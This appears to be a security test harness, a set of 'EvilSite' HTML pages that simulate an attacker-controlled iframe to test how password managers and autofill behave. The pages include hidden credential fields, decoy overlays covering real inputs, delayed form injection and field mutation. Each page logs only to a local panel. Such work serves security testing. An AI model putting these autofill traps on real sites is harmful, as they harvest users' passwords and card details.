
<file: index.html>
<!doctype html>
<html lang="en">
<head>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <title>EvilSite Test Pages</title>
  <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.3.2/dist/css/bootstrap.min.css" rel="stylesheet">
  <link rel="stylesheet" href="assets/css/styles.css">
</head>
<body>
  <main class="container py-5">
    <div class="row justify-content-center">
      <div class="col-lg-8">
        <div class="card">
          <div class="card-body text-center">
            <h1 class="h3 mb-3">EvilSite Test Pages</h1>
            <p class="text-muted">
              Attacker-controlled iframe pages for password-manager and autofill testing.
            </p>
            <div class="d-grid gap-2 d-sm-flex flex-wrap justify-content-center">
              <a class="btn btn-evil" href="login.html">Login form</a>
              <a class="btn btn-outline-success" href="cc.html">Credit card form</a>
              <a class="btn btn-evil" href="traps.html">Autofill traps</a>
              <a class="btn btn-outline-success" href="dynamic.html">Dynamic autofill</a>
            </div>
          </div>
        </div>
      </div>
    </div>
  </main>
</body>
</html>
</file>

<file: cc.html>
﻿<!doctype html>
<html lang="en">
<head>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <title>Evil CC</title>
  <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.3.2/dist/css/bootstrap.min.css" rel="stylesheet">
  <link rel="stylesheet" href="assets/css/styles.css">
</head>
<body>
  <main class="container py-4">
    <div class="row justify-content-center">
      <div class="col-md-8">
        <div class="card">
          <div class="card-body">
            <h5 class="card-title">Evil CC form</h5>
            <form id="ccForm" autocomplete="on">
              <div class="mb-3">
                <label for="evil-cc-number" class="form-label">Card number</label>
                <input id="evil-cc-number" autocomplete="cc-number" name="cc-number" type="text" class="form-control" placeholder="4111 1111 1111 1111" inputmode="numeric">
              </div>
              <div class="mb-3">
                <label for="evil-cc-exp" class="form-label">Expiry</label>
                <input id="evil-cc-exp" autocomplete="cc-exp" name="cc-exp" type="text" class="form-control" placeholder="MM/YY">
              </div>
              <div class="mb-3">
                <label for="evil-cc-csc" class="form-label">CVV/CVC</label>
                <input id="evil-cc-csc" autocomplete="cc-csc" name="cvv" type="text" class="form-control" placeholder="###" inputmode="numeric">
              </div>
              <button type="submit" class="btn btn-evil">Submit</button>
            </form>
            <div class="mt-3 small text-muted">This page simulates attacker-run credit card fields.</div>
          </div>
        </div>

        <div class="card mt-3">
          <div class="card-body">
            <h6 class="card-title">Local instrumentation log</h6>
            <div id="localLog" class="local-log"></div>
          </div>
        </div>
      </div>
    </div>
  </main>

  <script src="assets/js/evil.js"></script>
  <script>
    EvilSite.init();
  </script>
</body>
</html>
</file>

<file: dynamic.html>
<!doctype html>
<html lang="en">
<head>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <title>Evil Dynamic Autofill</title>
  <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.3.2/dist/css/bootstrap.min.css" rel="stylesheet">
  <link rel="stylesheet" href="assets/css/styles.css">
</head>
<body>
  <main class="container py-4">
    <div class="row g-3">
      <div class="col-12">
        <div class="card">
          <div class="card-body">
            <h5 class="card-title">Evil Dynamic Autofill</h5>
            <p class="muted-small mb-0">
              DOM timing and mutation tests for mobile password managers inside an attacker-controlled frame.
            </p>
          </div>
        </div>
      </div>

      <div class="col-lg-6">
        <div class="card h-100">
          <div class="card-body">
            <h6 class="card-title">Delayed credential form injection</h6>
            <div class="d-flex gap-2 flex-wrap mb-3">
              <button class="btn btn-sm btn-evil" data-delay="0" type="button">Inject now</button>
              <button class="btn btn-sm btn-outline-success" data-delay="500" type="button">Inject after 500ms</button>
              <button class="btn btn-sm btn-outline-success" data-delay="2000" type="button">Inject after 2s</button>
              <button id="clearDynamicBtn" class="btn btn-sm btn-outline-secondary" type="button">Clear</button>
            </div>
            <div id="dynamicZone" class="test-zone">
              <span class="muted-small">No injected form yet.</span>
            </div>
          </div>
        </div>
      </div>

      <div class="col-lg-6">
        <div class="card h-100">
          <div class="card-body">
            <h6 class="card-title">Focus replacement race</h6>
            <label for="replaceDelay" class="form-label">Replacement delay</label>
            <select id="replaceDelay" class="form-select mb-3">
              <option value="0">Immediate</option>
              <option value="250">250ms</option>
              <option value="1000">1s</option>
            </select>
            <form id="replacementForm" autocomplete="on">
              <div class="mb-2">
                <label for="race-email" class="form-label">Email</label>
                <input id="race-email" name="email" autocomplete="username" class="form-control" placeholder="race@example.com">
              </div>
              <div class="mb-2">
                <label for="race-password" class="form-label">Password</label>
                <input id="race-password" name="password" type="password" autocomplete="current-password" class="form-control" placeholder="Race password">
              </div>
            </form>
          </div>
        </div>
      </div>

      <div class="col-12">
        <div class="card">
          <div class="card-body">
            <h6 class="card-title">Autocomplete mutation</h6>
            <div class="d-flex gap-2 flex-wrap mb-3">
              <button id="mutateBtn" type="button" class="btn btn-sm btn-evil">Mutate to credential fields</button>
              <button id="resetMutationBtn" type="button" class="btn btn-sm btn-outline-secondary">Reset mutation</button>
            </div>
            <form id="mutationForm" autocomplete="on">
              <div class="mb-2">
                <label for="mut-a" class="form-label">Search</label>
                <input id="mut-a" name="search" autocomplete="off" class="form-control" placeholder="Search query">
              </div>
              <div class="mb-2">
                <label for="mut-b" class="form-label">Note</label>
                <input id="mut-b" name="note" autocomplete="off" class="form-control" placeholder="Private note">
              </div>
            </form>
          </div>
        </div>
      </div>

      <div class="col-12">
        <div class="card">
          <div class="card-body">
            <h6 class="card-title">Local instrumentation log</h6>
            <div id="localLog" class="local-log"></div>
          </div>
        </div>
      </div>
    </div>
  </main>

  <script src="assets/js/evil.js"></script>
  <script>
    (function () {
      function injectDynamic(delay) {
        EvilSite.localLog("Dynamic injection requested: " + delay + "ms", "DYNAMIC");
        setTimeout(() => {
          document.getElementById("dynamicZone").innerHTML = `
            <form id="dynamicForm" autocomplete="on">
              <div class="mb-2">
                <label for="dyn-email" class="form-label">Injected email</label>
                <input id="dyn-email" name="email" autocomplete="username" class="form-control" placeholder="dynamic@example.com">
              </div>
              <div class="mb-2">
                <label for="dyn-password" class="form-label">Injected password</label>
                <input id="dyn-password" name="password" type="password" autocomplete="current-password" class="form-control" placeholder="Dynamic password">
              </div>
            </form>
          `;
          EvilSite.wireAllFields();
          EvilSite.snapshotAndReport("dynamic-form-injected");
        }, delay);
      }

      function replaceInput(input) {
        const clone = input.cloneNode(true);
        clone.value = "";
        clone.id = input.id + "-replaced";
        clone.name = input.name + "-replaced";
        clone.dataset.replaced = "true";
        input.replaceWith(clone);
        EvilSite.wireAllFields();
        EvilSite.localLog("Input replaced: " + input.id + " -> " + clone.id, "RACE");
        EvilSite.snapshotAndReport("input-replaced");
      }

      function resetMutation() {
        const a = document.getElementById("mut-a");
        const b = document.getElementById("mut-b");
        a.type = "text";
        a.name = "search";
        a.autocomplete = "off";
        a.placeholder = "Search query";
        b.type = "text";
        b.name = "note";
        b.autocomplete = "off";
        b.placeholder = "Private note";
        EvilSite.localLog("Mutation reset", "MUTATION");
        EvilSite.snapshotAndReport("mutation-reset");
      }

      EvilSite.init();

      document.querySelectorAll("[data-delay]").forEach((button) => {
        button.addEventListener("click", () => injectDynamic(Number(button.dataset.delay)));
      });
      document.getElementById("clearDynamicBtn").addEventListener("click", () => {
        document.getElementById("dynamicZone").innerHTML = '<span class="muted-small">No injected form yet.</span>';
        EvilSite.localLog("Dynamic zone cleared", "DYNAMIC");
        EvilSite.snapshotAndReport("dynamic-zone-cleared");
      });

      ["race-email", "race-password"].forEach((id) => {
        document.getElementById(id).addEventListener("focus", (event) => {
          if (event.target.dataset.replaced) return;
          const delay = Number(document.getElementById("replaceDelay").value);
          EvilSite.localLog("Replacement scheduled for " + id + ": " + delay + "ms", "RACE");
          setTimeout(() => replaceInput(event.target), delay);
        });
      });

      document.getElementById("mutateBtn").addEventListener("click", () => {
        const a = document.getElementById("mut-a");
        const b = document.getElementById("mut-b");
        a.name = "email";
        a.autocomplete = "username";
        a.placeholder = "mutated@example.com";
        b.type = "password";
        b.name = "password";
        b.autocomplete = "current-password";
        b.placeholder = "Mutated password";
        EvilSite.localLog("Fields mutated to credential semantics", "MUTATION");
        EvilSite.snapshotAndReport("autocomplete-mutated");
      });
      document.getElementById("resetMutationBtn").addEventListener("click", resetMutation);
    })();
  </script>
</body>
</html>
</file>

<file: login.html>
﻿<!doctype html>
<html lang="en">
<head>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <title>Evil Login</title>
  <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.3.2/dist/css/bootstrap.min.css" rel="stylesheet">
  <link rel="stylesheet" href="assets/css/styles.css">
</head>
<body>
  <main class="container py-4">
    <div class="row justify-content-center">
      <div class="col-md-8">
        <div class="card">
          <div class="card-body">
            <h5 class="card-title">Evil page form</h5>
            <form id="evilForm" autocomplete="on">
              <div class="mb-3">
                <label for="evil-email" class="form-label">Email</label>
                <input id="evil-email" autocomplete="username" name="email" type="email" class="form-control" placeholder="evil_user@example.com">
              </div>
              <div class="mb-3">
                <label for="evil-password" class="form-label">Password</label>
                <input id="evil-password" autocomplete="current-password" name="password" type="password" class="form-control" placeholder="Evil_Password">
              </div>
              <div class="mb-3">
                <label class="form-label">Hidden field (prefill target)</label>
                <input id="evil-secret" type="text" name="secret" autocomplete="username" class="form-control" style="display:none;" />
              </div>
              <button type="submit" class="btn btn-evil">Sign In</button>
            </form>
            <div class="mt-3 small text-muted">This page simulates the attacker-controlled iframe.</div>
          </div>
        </div>

        <div class="card mt-3">
          <div class="card-body">
            <h6 class="card-title">Local instrumentation log</h6>
            <div id="localLog" class="local-log"></div>
          </div>
        </div>
      </div>
    </div>
  </main>

  <script src="assets/js/evil.js"></script>
  <script>
    EvilSite.init();
  </script>
</body>
</html>
</file>

<file: traps.html>
<!doctype html>
<html lang="en">
<head>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <title>Evil Autofill Traps</title>
  <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.3.2/dist/css/bootstrap.min.css" rel="stylesheet">
  <link rel="stylesheet" href="assets/css/styles.css">
</head>
<body>
  <main class="container py-4">
    <div class="row g-3">
      <div class="col-12">
        <div class="card">
          <div class="card-body">
            <h5 class="card-title">Evil Autofill Traps</h5>
            <p class="muted-small mb-0">
              Credential fields hidden or visually misrepresented inside an attacker-controlled frame.
            </p>
          </div>
        </div>
      </div>

      <div class="col-lg-6">
        <div class="card h-100">
          <div class="card-body">
            <h6 class="card-title">Visible decoy + hidden credential form</h6>
            <div class="mb-2">
              <label for="hiddenMode" class="form-label">Hidden mode</label>
              <select id="hiddenMode" class="form-select">
                <option value="display">display:none</option>
                <option value="opacity">opacity:0</option>
                <option value="offscreen">offscreen</option>
                <option value="clipped">clipped 1x1</option>
                <option value="zero">0x0</option>
                <option value="visible">visible control</option>
              </select>
            </div>

            <form id="decoySearchForm" autocomplete="on" class="mb-3">
              <label for="decoy-search" class="form-label">Visible search box</label>
              <input id="decoy-search" name="search" autocomplete="off" class="form-control" placeholder="Search coupons">
            </form>

            <div id="hiddenTrapHost">
              <form id="hiddenCredentialForm" autocomplete="on">
                <input id="hidden-email" name="email" autocomplete="username" class="form-control mb-2" placeholder="hidden@example.com">
                <input id="hidden-password" name="password" type="password" autocomplete="current-password" class="form-control" placeholder="Hidden password">
              </form>
            </div>
          </div>
        </div>
      </div>

      <div class="col-lg-6">
        <div class="card h-100">
          <div class="card-body">
            <h6 class="card-title">Covered real inputs</h6>
            <div class="d-flex gap-2 flex-wrap mb-3">
              <button id="togglePointerBtn" type="button" class="btn btn-sm btn-outline-secondary">Toggle overlay pointer-events</button>
              <button id="toggleOpacityBtn" type="button" class="btn btn-sm btn-outline-secondary">Toggle overlay opacity</button>
            </div>
            <div class="test-zone covered-layer">
              <form id="coveredCredentialForm" class="covered-real" autocomplete="on">
                <input id="covered-email" name="email" autocomplete="username" class="form-control mb-2" placeholder="covered@example.com">
                <input id="covered-password" name="password" type="password" autocomplete="current-password" class="form-control" placeholder="Covered password">
              </form>
              <div id="fakeOverlay" class="fake-overlay">
                <strong>Fake coupon lookup</strong>
                <p class="muted-small mb-2">Visible layer over real credential fields.</p>
                <button type="button" class="btn btn-sm btn-dark">Find coupon</button>
              </div>
            </div>
          </div>
        </div>
      </div>

      <div class="col-12">
        <div class="card">
          <div class="card-body">
            <h6 class="card-title">Local instrumentation log</h6>
            <div id="localLog" class="local-log"></div>
          </div>
        </div>
      </div>
    </div>
  </main>

  <script src="assets/js/evil.js"></script>
  <script>
    (function () {
      let overlayPointerEnabled = true;
      let overlayDimmed = false;

      function applyHiddenMode() {
        const host = document.getElementById("hiddenTrapHost");
        host.className = "";
        host.style.cssText = "";
        const mode = document.getElementById("hiddenMode").value;
        if (mode === "display") host.style.display = "none";
        else if (mode === "opacity") host.style.opacity = "0";
        else if (mode === "offscreen") host.className = "offscreen-trap";
        else if (mode === "clipped") host.className = "clipped-trap";
        else if (mode === "zero") host.className = "zero-trap";
        EvilSite.localLog("Hidden trap mode: " + mode, "TRAP");
        EvilSite.snapshotAndReport("hidden-mode-" + mode);
      }

      EvilSite.init();
      document.getElementById("hiddenMode").addEventListener("change", applyHiddenMode);
      document.getElementById("togglePointerBtn").addEventListener("click", () => {
        overlayPointerEnabled = !overlayPointerEnabled;
        document.getElementById("fakeOverlay").style.pointerEvents = overlayPointerEnabled ? "auto" : "none";
        EvilSite.localLog("Overlay pointer-events: " + document.getElementById("fakeOverlay").style.pointerEvents, "TRAP");
        EvilSite.snapshotAndReport("overlay-pointer-toggle");
      });
      document.getElementById("toggleOpacityBtn").addEventListener("click", () => {
        overlayDimmed = !overlayDimmed;
        document.getElementById("fakeOverlay").style.opacity = overlayDimmed ? ".35" : "1";
        EvilSite.localLog("Overlay opacity: " + document.getElementById("fakeOverlay").style.opacity, "TRAP");
        EvilSite.snapshotAndReport("overlay-opacity-toggle");
      });
      setTimeout(applyHiddenMode, 0);
    })();
  </script>
</body>
</html>
</file>
<file: assets/css/styles.css>
:root {
  --evil-green: #078b33;
  --evil-bg: #f7fbf7;
  --evil-border: #dceee1;
  --evil-log-bg: #0b1220;
  --evil-log-text: #dbeafe;
}

body {
  background: var(--evil-bg);
}

.card {
  border-color: var(--evil-border);
  border-radius: 8px;
  box-shadow: 0 8px 22px rgba(0, 0, 0, .06);
}

.btn-evil {
  background: var(--evil-green);
  color: #fff;
  border: 0;
}

